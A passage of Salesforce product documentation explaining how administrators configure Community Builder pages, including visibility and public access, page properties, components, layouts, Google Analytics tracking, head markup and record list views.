	- **•** A published page variation, click **Publish Visibility Changes**. The visibility changes go live immediately, but any other pending changes must be published separately.

To set the visibility of a page variation to Default, click **>> Set Visibility to Default**.

To set the visibility of a page variation to None, remove any assigned profiles or set the visibility of another variation to Default, as appropriate.

# Control Public Access for Each Page in Your Community

Set page-specific access to your community pages, so you can restrict or open up access as you see fit.

If you want folks to access your community without logging in, check Public can access the community under General Settings in Community Builder..



Use the Page Manager to set page-level access.

**Community Default Setting**: This setting reflects your choice for Public Access under General Settings. If you allow public access, your community pages are accessible to the public, including unlicensed users by default. If not, members must log in to access the community.

Public: This setting makes the page public, regardless of the community's default setting.

**Requires Login**: This setting makes the page private and requires members to log in, regardless of the community's default setting.



You're probably thinking, "Wait a second. How does this work with [profile-based page visibility in Community Builder?"](https://help.salesforce.com/apex/HTViewHelpDoc?id=community_builder_page_visibilty_overview.htm&language=en_US) Here's how.

When a member is trying to access a page, we first check the community's default setting. Is it public or does it require users to log in? After that first check, we look at the page access. Once that's cleared, we finally check the profile-based visibility you set in Page Variations. How does this logic work for standard pages?



And what, pray tell, would be the logic behind pages that show object data?



Note: There are some exceptions to the rule, as per usual. Some pages are always public, while others are always private. Public  $\mathbb{Z}^n$ pages include login-related pages (Login, Register, Forget Password, Login Error, Check Password). Direct message pages are always private.

# Page Properties and Types in Community Builder

Use Page Manager to view and edit the properties of the various pages that make up your community.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



## Page Types (1)

We've grouped your community's pages by type in Page Manager.

### **My Pages**

The standard pages that you create. (The object pages that you create appear under Objects.)

#### **Template Pages**

The default pages that come with the community template.

#### **Objects**

The pages of the objects in your community, which include the object's record detail, list, and related list pages.

#### **Generic Record Pages**

The default record detail, list, and related list pages that come with the Customer Service (Napili) template only. These generic pages are used to display record information for a Salesforce object when custom object pages don't exist.

#### **Login Pages**

The default login pages that come with the community template.

## Page Properties (2)

The properties available to each page depend on the page type selected.

#### **Name**

The name of the page as it appears in Community Builder. Editable only in the standard pages that you create.

#### **Title**

The title of the page as it appears in the browser's tab or window title. Used for bookmarking the page and appears in search engine results.

Unavailable for pages in the Template Pages section that set the title dynamically, such as the Article Detail and Topic Detail pages.

By default, detail and list pages in the Objects section set the title dynamically, so although the Title field is available, its value is overridden. However, if you replace the page's default component with a custom Lightning component that doesn't set the page title dynamically, then the title you set here is used.

#### **URL**

The URL of the page. Editable only in custom standard pages.

#### **Base URL**

Lets you simultaneously change the URLs for all pages—record detail, list, and related list—associated with an object. Promotes consistency by ensuring all object pages share a common URL prefix. Editable only in custom object pages.

### **Description**

Used for SEO purposes and appears in search engine results. Available for the Contact Support, Error, Home, and Topic Catalog template pages, and all pages listed under My Pages and Login Pages.

# Edit Community Pages and Components in Community Builder

You can add new components to your community's pages or edit the properties of existing components to customize each page to suit your needs.

Note: Drag-and-drop components are available in the Winter and Spring '16 versions of the Koa, Kokua, and Customer Service (Napili) templates and the Spring '16 version of the Aloha template.

If you're adding components to a new custom page, spend some time planning the composition of the page based on the goals for the page.

- **1.** In Community Builder, click  $\Box$  on the left sidebar to display the Page Editor.
- **2.** From the Page menu in the top toolbar, select the page that you want to edit.



### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To customize or publish a community:

**•** "Create and Set Up Communities"

The Lightning Components tab lists only components that are compatible with the selected page. For example, you can't add the User Profile Detail component to the Home page.

- **3.** Drag the required component from the Lightning Components tab onto an editable area of the page.
- **4.** To edit the properties for a component on the page, select it on the main page canvas or on the Page Structure tab. When you select a component, Community Builder highlights the component with a blue border and displays the component's properties in the floating property editor.
- **5.** Update the component as required.
- **Example:** Here's a sample configuration of the Headline component (1) on the Home page with the list of supported Lightning components (2) and properties (3).



## Tip:

- **•** You can browse a selection of custom Lightning components on the AppExchange and add them to your org directly from Community Builder. Click **Get more on the AppExchange** in the Page Editor. Components that are ready to add to your community's Lightning pages are displayed. When you add a component, it appears in the Lightning Components pane of all the template-based communities in your org.
- **•** You can also create custom Lightning components and use them on community pages. For more information on creating custom Lightning components and enabling them for Community Builder, see the [Lightning Components Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.lightning.meta/lightning/).

### [Error Messages for Pages Without Data in Community Builder](#page-3320-0)

<span id="page-3320-0"></span>When you build a template-based community page using Lightning components in Community Builder, you sometimes run into a situation in which a page isn't loading correctly. Find out why you see this error, and how you can fix it. Spoiler alert: Want to see a page? Make sure that the component has underlying data.

## Error Messages for Pages Without Data in Community Builder

When you build a template-based community page using Lightning components in Community Builder, you sometimes run into a situation in which a page isn't loading correctly. Find out why you see this error, and how you can fix it. Spoiler alert: Want to see a page? Make sure that the component has underlying data.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

A We can't load this page because it's missing some underlying data. Learn More

An error occurs on community pages in one of the following three instances:

- **•** The page does not have any components
- **•** The page has one or more components, and one or more do not have any underlying data

You see this error when components rely on dynamic data, and they don't find any underlying data to draw upon. For example, a Group component that doesn't find a group ID, or a record that can't find a record ID, would both give you an error.



#### **Why do I see this error?**

In most situations, the page is trying to draw information where information doesn't exist. For example, let's say you make a record detail page for the Account object. If you don't have any accounts set up in Salesforce, you see an error. Or let's say you set up a group detail page, but your new community doesn't have any groups. Once again, you see an error.

#### **Any gotchas?**

The Customer Service (Napili) template uses topics to organize content in a community. To see topic detail pages, first set up [Navigational](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_topics_navigational.htm&language=en_US) [Topics in Community Management.](https://help.salesforce.com/apex/HTViewHelpDoc?id=networks_topics_navigational.htm&language=en_US)

The following default pages in the Customer Service (Napili) template can show this error. Here are some tips on how to fix it.

- **•** Article Detail: Create at least one Salesforce Knowledge article in your org.
- **•** Topic Detail: Create a Navigational Topic.
- **•** Question Detail: Create a Navigational Topic. Use the Ask a Question button to create a question.
- **•** Feed Detail: Use the Post Publisher or Ask a Question button to create a post or question.
- **•** Group Detail: Create a group in the community.

The following default pages in the Koa template can show this error. Here are some tips on how to fix it.

- **•** Home: Associate a Data Category with the template.
- **•** Article Detail: Create at least one Salesforce Knowledge article in your org.
- **•** Article List: Create at least one Salesforce Knowledge article in your org.
- **•** Category Home: Create at least one Data Category in your org.
- **•** Search: Create at least one Salesforce Knowledge Data Category and article in your org.

The following default pages in the Kokua template can show this error. Here are some tips on how to fix it.

- **•** Home: Associate a Data Category with the template.
- **•** Article Detail: Create at least one Salesforce Knowledge article in your org.
- **•** Article List: Create at least one Salesforce Knowledge article in your org.
- **•** Case Detail: Create at least one case in the community or your org.
- **•** Category Home: Create at least one Data Category in your org.
- **•** Feed Detail: Use the Post Publisher to create a post or question.
- **•** My Cases: Create at least one case in the community or your org.
- **•** Search: Create at least one Salesforce Knowledge Data Category and article in your org.

# Change the Content Layout in Community Builder

Quickly change the look of your community's pages by switching to a different layout. You can even create your own custom layouts in the Developer Console and import them to use in your community.

- Note: This functionality is available in the Winter '16 and later versions of the Koa, Kokua, and Customer Service (Napili) templates and the Spring '16 and later versions of the Aloha template.
- **1.** In Community Builder, click  $\Box$  on the left sidebar to display the Page Editor.
- **2.** From the Page menu in the top toolbar, select the page that you want to edit and click Page Properties.



**3.** Click **Change Layout** in the property editor.



**4.** Select the new layout. If you've added a custom layout, you see both ready-to-use and custom content layouts displayed together.

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To customize or publish a community:



#### **5.** Click **Change**.

If the structure of the new layout is different from the current layout, some regions are not visible. However, the regions are still available and you can switch to a different layout at any time.

Note: If you change the layout of a default template page, the only way to revert to the original layout is to click **Undo**.

For more information on custom layouts, see the [Lightning Components Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.lightning.meta/lightning/components_config_for_builder_layouts.htm).

# Track Community Users with Your Google Analytics Tracking ID

Enable page tracking in your community with Google Analytics™ to learn more about the pages your customers visit. Then, adjust your community's pages to more accurately reach your customers.

To track using Google Analytics:

- **1.** In Community Builder, click **Q** on the left sidebar and click **Advanced**.
- **2.** Enter your Google Analytics ID.

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To customize or publish a community:



**3.** To enable the service, publish the community.

Your community's analytics data streams directly to the Google Analytics service where you can review and interpret it.



Note: Google Analytics is not supported in the Sandbox environment.

For developers of custom Lightning components for Communities, we provide the global forceCommunity:analyticsInteraction event. Use this event to track events triggered by the custom component.

#### <span id="page-3324-0"></span>SEE ALSO:

[Lightning Components Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.lightning.meta/lightning/ref_forceCommunity_analyticsInteraction.htm): forceCommunity:analyticsInteraction

# Add Markup to the Page **<head>** to Customize Your Community

Add custom analytics, improve your SEO results, and more by adding custom markup to the page <head> in Community Builder.

Note: This functionality is available in the Winter '16 and later versions of the Koa, Kokua, and Customer Service (Napili) templates and the Spring '16 and later versions of the Aloha template.

For example, you can customize your community's pages to suit your needs by adding:

- **•** Custom analytics code, such as Google Analytics™
- **•** SEO meta tags that are visible only to search engines
- **•** References to external JavaScript files and third-party libraries
- **•** Custom JavaScript blocks
- **•** A favicon or web page icon
- **1.** In Community Builder, click  $\mathbf{Q}$  on the left sidebar and click **Advanced**.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To customize or publish a community:



- **2.** Click **Edit Head Markup**.
- **3.** Enter the required HTML or JavaScript.
- **4.** Save your changes.

When you add custom markup, the code is added to the <head> of every page.

Example: Here we've added HTML to include a favicon on our community's pages.



# Delete a Page in Community Builder

Remove a community page or page variation that you no longer need by deleting it in Page Manager.

Keep in mind that you can't delete:

- **•** The default pages and objects that come with the template
- **•** A page's default page variation
- **•** A custom object page (detail, list, or related list) but you can delete the entire object
- **1.** In Community Builder, click  $\blacktriangleright$  on the left sidebar to display the Page Manager.
- **2.** Select the page that you want to remove.
- **3.** Click **Delete** on the toolbar or click **Delete** in the Page Variations tab.

# Share More Salesforce Object Data in Your Community

The Customer Service (Napili) template allows you to share record data for accounts, cases, contacts, tasks, events, and custom objects with minimal configuration. Record data respects user permissions via licenses, profiles, permission sets, and sharing rules.

- Note: This functionality is available in the Winter '16 and later versions of the Customer  $\mathbf{z}$ Service (Napili) template.
- **•** Create a [list of records and link to it](#page-3327-0).
- **•** [Display record details in your community](#page-3329-0) with the out-of-the-box Record Detail page or create a custom page.

You can also [add groups to your community](#page-3330-0) in the same way.

SEE ALSO:

[Using Templates to Build Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To customize or publish a community:

**•** "Create and Set Up Communities"

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, customize, or publish a community:

**•** "Create and Manage Communities"

## <span id="page-3327-0"></span>Share a List of Records in Your Community

Create record list views for accounts, cases, contacts, and custom objects and link to them from the Customer Service (Napili) template navigation menu. Use an out-of-the-box or custom page layout to display the list of records.



Note: This functionality is available in the Winter '16 and later versions of the Customer Service (Napili) template.

- **1.** In Community Builder, drag and drop the Navigation Menu component to add it to the appropriate page in the template. We recommend adding it to the Home page.
- **2.** Create a navigation menu item pointing to a supported Salesforce object. Currently, the Customer Service (Napili) template supports accounts, cases, contacts, and custom objects.



## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, customize, or publish a community:

**•** "Create and Manage Communities"

**3.** Publish your changes.

Note: If your community is active, your navigation menu item changes immediately appear to your community members.

That's it! This creates a navigation menu item, which links to a list of the selected object's records. Under the hood, your data is retrieved from Salesforce and displayed using the generic Record List page. This page is available out-of-the-box in the Customer Service (Napili) template and uses the Record Home List View Lightning component to display data in an appropriate layout.

Note: The generic Record List page provides the default list view layout for objects that don't have a predefined or custom list view page assigned. For example, if you create a navigation menu item for another Salesforce object, it uses this same page. If you modify the Record List page, be sure to account for all the affected objects.

Example: A list view page for a custom object called Featured Products.

